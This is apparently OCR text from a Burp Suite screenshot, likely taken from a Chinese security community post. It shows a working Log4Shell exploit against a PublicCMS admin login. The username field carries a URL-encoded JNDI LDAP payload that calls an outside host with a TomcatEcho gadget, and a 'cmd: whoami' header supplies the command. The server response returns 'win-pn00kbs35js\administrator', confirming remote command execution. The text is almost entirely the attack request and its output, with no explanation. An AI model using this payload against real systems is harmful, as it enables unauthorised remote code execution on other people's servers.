 Burp Suite Professional v2021.8.2 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://172.32.10.59:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /publiccms/admin/login HTTP/1.1
2 Host: 172.32.10.59:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 cmd: whoami
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 263
10 Origin: http://172.32.10.59:8080
11 Connection: close
12 Referer: http://172.32.10.59:8080/publiccms/admin/login
13 Upgrade-Insecure-Requests: 1
14
15 username=
%24%7bjndi%3aldap%3a%2f%2f .170%3a53%2fTomcatBypass%2fTomcatEcho%7d
&password=
bd8d12ad7d9056fd600e5ec802c9f5dd7937324b309db23cfa33661bda854abd9a1af6c238
f19d6694698edf8411f67f1e6febdf7d413cb8d0c96ae601fa520f&secureLogin=on&
returnUrl=&encoding=sha512
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=DB22B55B2C7AC976C797D840689AAAA8; Path=/publiccms;
HttpOnly
3 Transfer-Encoding: chunked
4 Date: Wed, 23 Mar 2022 03:26:44 GMT
5 Connection: close
6
7 win-pn00kbs35js\administrator
8
奇安信攻防社区
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done
216 bytes | 0 millis